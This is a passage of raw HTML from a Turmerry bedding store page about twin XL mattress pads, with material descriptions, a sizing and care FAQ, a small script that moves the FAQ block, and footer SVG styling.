    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>A wool mattress pad is made from textile fiber obtained from sheep, goats, rabbits, and other mammals. It is great at
    cushioning and temperature regulation.</p>

<ol start="5">
    <li>
        <p><strong>Feather Mattress Pad</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-feather-mattress-pad.jpg"
    alt="Feather Mattress Pad with washable cover in cart buy"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>A feather mattress pad is made from the plumage, or outer grown feathers, of birds. Similar to down, it's soft.</p>

<ol start="6">
    <li>
        <p><strong>Synthetic Mattress Pad</strong></p>
    </li>
</ol>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-mattress-twin-xl-pad-size-collection-image-machine-washed-synthetic-mattress-pad.jpg"
    alt="machine washed Synthetic Mattress Pad with soft mattress cover"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>A synthetic mattress pad is made from polyester, rayon, down alternative, and/or other fibers synthesized in labs. It
    can be soft or firm, depending on the fiber, and it's often machine wash friendly.</p>

<h2><strong>FAQs</strong></h2>
<h3><strong>1. What is the difference between a mattress topper and a mattress pad?</strong></h3>
<p>Choose a mattress pad for comfort and basic protection, and mattress toppers to significantly change the feel of the
    mattress.</p>
<h3><strong>2. What can I use instead of a mattress pad?</strong></h3>
<p>Instead of a mattress pad, you can use a mattress topper, mattress protector, mattress cover, bed sheet, blanket,
    comforter, or other similar bedding.</p>
<h3><strong>3. What size is a twin XL pad?</strong></h3>
<p>A twin mattress pad is 38 inches wide and 80 inches long.</p>
<h3><strong>4. Will a twin mattress pad fit a twin XL?</strong></h3>
<p>A twin mattress pad is 5 inches shorter than twin XL mattresses, making it a tough, if not impossible, fit.</p>
<h3><strong>5. What is the difference between a twin mattress topper and a twin XL mattress topper?</strong></h3>
<p>A <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/twin-xl-mattress-topper"><u>twin XL
            mattress topper</u></a> (38" x 80") is 5 inches longer than a <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/twin-mattress-topper"><u>twin mattress topper</u></a> (38" x 75").
</p>
<h3><strong>6. Is a memory foam mattress topper better than latex?</strong></h3>
<p>Traditional memory foam mattress toppers have a lot of issues, including capturing body heat, off-gassing VOCs, and
    reduced support.</p>
<p>Latex mattress toppers offer a more robust sleep surface by providing breathability, eco-friendliness, and resilient
    support.</p>
<p>If you're adamant on wanting a memory foam mattress topper, we recommend opting for gel-infused memory foam toppers.
</p>
<h3><strong>7. Are
    mattress pads machine washable?</strong></h3>
<p>Many mattress pads are indeed machine washable, but it's essential to refer to the manufacturer's care
    instructions for specific guidelines. Some pads may require gentle cycles in cold water with mild detergent,
    while others may be suitable for regular machine washing and drying. Additionally, always ensure that the
    mattress pad is completely dry before reapplying it to the bed to prevent mold and mildew growth.</p>
<h3><strong>8.
        What other bedding pairs best with a mattress pad?</strong></h3>
<p>Here are some <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/bedding"><u>bedding</u></a>
    options that pair well with a mattress pad: -</p>
<ul>
    <li>
        <p><strong>Bed Sheet</strong></p>
    </li>
</ul>
<p>A <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/organic-cotton-sheet-sets"><u>bed
            sheet</u></a> serves as the foundation of your bedding ensemble, providing a snug fit over the mattress
    and pad. Look for sheets made from soft and breathable materials like organic cotton or bamboo for optimal
    comfort and airflow.</p>
<ul>
    <li>
        <p><strong>Mattress Protector</strong></p>
    </li>
</ul>
<p>While a mattress pad offers comfort and protection, a mattress protector provides an extra layer of defense.
    Consider pairing your mattress pad with a waterproof and hypoallergenic <a rel="noopener noreferrer"
        href="https://www.turmerry.com/products/organic-cotton-waterproof-mattress-protector-cover"><u>protector</u></a>
    for the best mattress care.</p>
<ul>
    <li>
        <p><strong>Duvet or Comforter</strong></p>
    </li>
</ul>
<p>Layering a <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/duvet-covers"><u>duvet</u></a>
    or <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/wool-comforters"><u>comforter</u></a>
    over your bedding adds warmth and coziness to your bed. Opt for a duvet insert with a suitable fill power and
    weight to match your climate and personal preferences.</p>
<ul>
    <li>
        <p><strong>Pillows</strong></p>
    </li>
</ul>
<p>Complete your bedding ensemble with <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/pillows"><u>pillows</u></a> that offer support and comfort for
    your head and neck. Consider using pillows of varying sizes and firmness levels to accommodate your preferred
    sleeping positions.</p>
<ul>
    <li>
        <p><strong>Pillow Protectors</strong></p>
    </li>
</ul>
<p>Just as a mattress's lifespan can be improved with a mattress protector, so can a pillow's with a <a
        rel="noopener noreferrer"
        href="https://www.turmerry.com/products/organic-cotton-400tc-sateen-zippered-pillow-protector"><u>pillow
            protector cover</u></a>. Choose pillow protectors with breathable, natural materials, like cotton, so
    that you don't breathe in chemicals and get a cool surface to sleep on.</p>
<ul>
    <li>
        <p><strong>Bed Skirt or Bedspread</strong></p>
    </li>
</ul>
<p>For a more polished look, consider adding a bed skirt or bedspread to conceal the space between the mattress and
    the floor. One thing to know about bed skirts is that they may not fit a lot of modern mattresses. However, they
    do tend to pair well with vintage/traditional mattress styles.</p>
<h3><strong>9.
        Do mattress pads come in different sizes?</strong></h3>
<p>Yes, mattress pads typically come in various sizes to accommodate different mattress dimensions, including twin,
    full, queen, king, and California king sizes. Be sure to select a pad that matches the size of your mattress for
    a secure fit. Additionally, some manufacturers offer customizable options for specialty mattresses or
    non-standard sizes.</p>
<h3><strong>10.
        What size mattress pad is ideal for your bed?</strong></h3>
<p>The mattress pad you choose must be of the same size as your bed. In other words - <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/mattress-pad-twin"><u>Twin mattress pads</u></a> for twin beds,
    Twin XL mattress pads for twin XL beds, <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/mattress-pad-full"><u>Full mattress pads</u></a> for full beds,
    <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/mattress-pad-queen"><u>Queen mattress
            pads</u></a> for queen beds, <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/mattress-pad-king"><u>King mattress pads</u></a> for king beds,
    and <a rel="noopener noreferrer"
        href="https://www.turmerry.com/collections/mattress-pad-california-king"><u>California king mattress
            pads</u></a> for California king beds.
</p></div></div>
  </div>
</div></div><div id="shopify-section-template--17882188709997__faq_list_mYT3G6" class="shopify-section">

    <script>
document.addEventListener('DOMContentLoaded', () => {
  const target = document.getElementById('dynamic-faq-wrapper');
  if (!target) return;

  // Your FAQ section root (you added this class on .container-indent)
  const faqSection = document.querySelector('.collection-faq-section');
  if (!faqSection) return;

  // The part you want to move
  const faqContainer = faqSection.querySelector(':scope > .container');
  if (!faqContainer) return;

  // Prevent double-move if script runs more than once
  if (target.contains(faqContainer)) return;

  // Move ONLY the visual FAQ container into the wrapper
  target.appendChild(faqContainer);

  // Optional: remove leftover empty wrapper to avoid blank spacing
  // (schema <script type="application/ld+json"> stays behind)
  faqSection.style.display = 'none';

  // Optional: add a class so you can style the moved content if needed
  target.classList.add('has-faq');
});
</script>

</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer class="for-footer-blocks  tt-offset-normal_base"><div class="tt-footer-custom-channel">
  <div class="container">
    <div class="tt-row">
<style type="text/css">
	#tm_x5F_channels_desktop {width: 100%;max-width: 1100px;margin: auto;height: auto;}
	#tm_x5F_channels_x5F_mobile {width: 100%;max-width: 550px;margin: auto;height: auto;}
	#tm_x5F_channels_desktop tspan,#tm_x5F_channels_x5F_mobile tspan{font-family: 'Open Sans', sans-serif !important;}
	@media screen and (max-width: 550px){.tm_tvc_mobile {display: block !important;}.tm_tvc_desktop {display: none;}}
	.tm_tvc_mobile {display: none;}
	.tt-footer-custom-channel  {padding-top: 25px;padding-bottom: 25px;background: #f1f2f3;width: 100%;}
    .tt-footer-custom-certification {padding-top: 10px;padding-bottom: 25px;background: #e2fcff;width: 100%;}
</style>
<div class="tm_tvc_desktop">
<!--Desktop section here--><svg version="1.1" id="tm_x5F_channels_desktop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 1000 250" style="enable-background:new 0 0 1000 250;width: 100%;max-width: 1100px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels">
	<g id="tm_x5F_channels_1_">
		<g id="tm_x5F_channel_x5F_text">
			<path style="fill:#191919;" d="M284.5,29.2h2.2l5,14.2l1.3,0.2v1h-5.4v-1.1l1.7-0.2l-1-3h-6l-1,3l1.8,0.2v1h-4.9v-1l1.3-0.2
				L284.5,29.2z M285.8,32.5l-0.5-1.8l-0.5,1.8l-2.1,6.6h5.3L285.8,32.5z"/>
			<path style="fill:#191919;" d="M295.6,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				s0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.3l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.5-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				c0.3,0.5,0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L295.6,43z"/>
			<path style="fill:#191919;" d="M311,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5s0.6-0.7,0.6-1.3
				c0-0.4-0.1-0.7-0.3-1c-0.2-0.2-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6H316l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4L311,43z
				"/>
			<path style="fill:#191919;" d="M320.8,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C322.9,44.9,321.6,44.3,320.8,43.2z M326.7,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				c-0.5,0.6-0.7,1.5-0.8,2.9C321.7,37.8,326.7,37.8,326.7,37.8z"/>
			<path style="fill:#191919;" d="M332,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.7-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C334.1,44.9,332.9,44.3,332,43.2z M337.9,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				s-0.7,1.5-0.8,2.9C332.9,37.8,337.9,37.8,337.9,37.8z"/>
			<path style="fill:#191919;" d="M343.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L343.2,34.7L343.2,34.7z"/>
			<path style="fill:#191919;" d="M361.2,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C360.5,37.6,360.8,36.6,361.2,35.7z M368,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S367.5,43.3,368,42.5z"/>
			<path style="fill:#191919;" d="M374.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L374.2,34.7L374.2,34.7z"/>
			<path style="fill:#191919;" d="M391.7,43.6l1.3-0.2v-8.7l-1.5-0.4v-1l3-0.4l0.4,0.2l0.2,0.8v0.6c0.5-0.5,1.1-0.9,2-1.2
				c0.8-0.4,1.6-0.6,2.2-0.6c0.7,0,1.4,0.2,1.8,0.4s0.8,0.6,1,1.1c0.4-0.4,1-0.7,1.8-1s1.5-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5
				s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.5,0.2v1H406v-0.9l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.8-0.3-1.4-0.3
				c-0.5,0-1,0.1-1.4,0.3c-0.5,0.2-1,0.4-1.3,0.7c0.2,0.6,0.2,1.3,0.2,2.3v5.8l1.4,0.2v1h-5v-1.1l1.4-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.4,0.9v7.8l1.4,0.2v1h-4.8v-1.1
				C391.9,43.6,391.7,43.6,391.7,43.6z"/>
			<path style="fill:#191919;" d="M414.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6s1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C412.2,40.3,412.9,39.3,414.2,38.7z M417.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7s0.9,0.6,1.4,0.6C417,43.5,417.4,43.4,417.8,43.1z"/>
			<path style="fill:#191919;" d="M425,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2c0.8-0.3,1.6-0.6,2.3-0.6
				c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1
				s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1l1.3-0.2L425,34.7L425,34.7z"/>
			<path style="fill:#191919;" d="M438.5,49.7c-0.2,0-0.4-0.1-0.5-0.2v-1.8c0.1,0.1,0.2,0.1,0.5,0.2c0.2,0,0.5,0.1,0.7,0.1
				c0.6,0,1.3-0.2,1.8-0.7s1-1.4,1.4-2.6h-1l-3.9-10.2l-1-0.2v-1h5v1l-1.6,0.2l2,6.1l1,3l0.9-3l1.8-6.1l-1.4-0.2v-1h4.2v1l-1,0.2
				c-2,6.2-3.2,9.7-3.6,10.6c-0.5,1.2-0.9,2.1-1.3,2.8c-0.4,0.6-0.8,1.2-1.4,1.5s-1.2,0.6-1.9,0.6C439,49.8,438.7,49.8,438.5,49.7z"
				/>
			<path style="fill:#191919;" d="M456.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C454.2,40.3,454.9,39.3,456.2,38.7z M459.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C458.9,43.5,459.2,43.4,459.8,43.1z"/>
			<path style="fill:#191919;" d="M467.5,34.6h-1.9v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7
				c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5
				s-0.4,0.9-0.4,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L467.5,34.6L467.5,34.6z M475.7,34.6h-1.9v-1l1.9-0.4v-1
				c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3
				c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L475.7,34.6
				L475.7,34.6z M483.9,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1h-5.4v-1l1.7-0.2L483.9,34.7L483.9,34.7z M483.8,30.7
				c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4c0.2,0.2,0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C484.2,31.1,483.9,31,483.8,30.7z"/>
			<path style="fill:#191919;" d="M490.7,29.2L489,29v-0.9l3.4-0.4h0.1L493,28v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L490.7,29.2
				L490.7,29.2z"/>
			<path style="fill:#191919;" d="M497.5,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1H496v-1l1.7-0.2L497.5,34.7
				L497.5,34.7z M497.5,30.7c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4s0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C498,31.1,497.7,31,497.5,30.7z"/>
			<path style="fill:#191919;" d="M504.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C502.9,40.3,503.5,39.3,504.8,38.7z M508.5,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C507.5,43.5,508,43.4,508.5,43.1z"/>
			<path style="fill:#191919;" d="M516.2,44.3c-0.4-0.3-0.6-1-0.6-1.8v-7.9h-1.5v-1c0.1,0,0.2-0.1,0.6-0.2c0.3-0.1,0.6-0.2,0.6-0.2
				c0.2-0.2,0.4-0.4,0.5-0.7c0.1-0.2,0.2-0.7,0.4-1.3c0.2-0.6,0.2-1,0.2-1h1.2l0.1,3h3.4v1.4h-3.4v6.3c0,0.8,0,1.4,0.1,1.7
				s0.2,0.6,0.3,0.6s0.4,0.2,0.8,0.2c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.2,1-0.3l0.3,1c-0.3,0.2-0.9,0.5-1.6,0.7s-1.4,0.3-2,0.3
				C517.2,44.8,516.7,44.7,516.2,44.3z"/>
			<path style="fill:#191919;" d="M524.2,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9H525c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C526.2,44.9,525,44.3,524.2,43.2z M530,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C525,37.8,530,37.8,530,37.8z"/>
			<path style="fill:#191919;" d="M536.4,44.3c-0.7-0.4-1.2-1-1.7-1.9c-0.4-0.9-0.6-1.9-0.6-3.1s0.2-2.2,0.7-3.2s1.2-1.8,2.1-2.3
				c0.9-0.6,2-0.8,3.2-0.8c0.7,0,1.4,0.1,1.9,0.2v-3.9l-2.1-0.2v-0.9l3.7-0.4h0.1l0.5,0.3v15.6h1.2v1c-0.4,0.1-0.8,0.2-1.1,0.2
				c-0.3,0.1-0.6,0.1-1,0.1s-0.6-0.1-0.8-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6c-0.4,0.5-0.9,0.9-1.5,1.2s-1.3,0.5-2,0.5
				C537.8,44.9,537,44.7,536.4,44.3z M540.9,43.1c0.5-0.2,0.8-0.5,1-0.8v-7.5c-0.1-0.2-0.4-0.3-0.8-0.5c-0.4-0.2-0.8-0.2-1.3-0.2
				c-1,0-1.9,0.4-2.6,1.2c-0.6,0.8-1,2.1-1,3.8c0,1.5,0.3,2.6,0.9,3.3c0.6,0.7,1.3,1,2.2,1C540,43.4,540.4,43.3,540.9,43.1z"/>
			<path style="fill:#191919;" d="M553.2,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L553.2,29.2
				L553.2,29.2z"/>
			<path style="fill:#191919;" d="M559.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C558.7,37.6,559,36.6,559.5,35.7z M566.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S565.7,43.3,566.2,42.5z"/>
			<path style="fill:#191919;" d="M571.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2s-0.8,1.9-0.8,3.3c0,1.6,0.3,2.9,1,3.7
				c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1c-0.7,0.3-1.4,0.5-2.2,0.5
				c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3C571,37.9,571.2,36.8,571.7,35.9z"/>
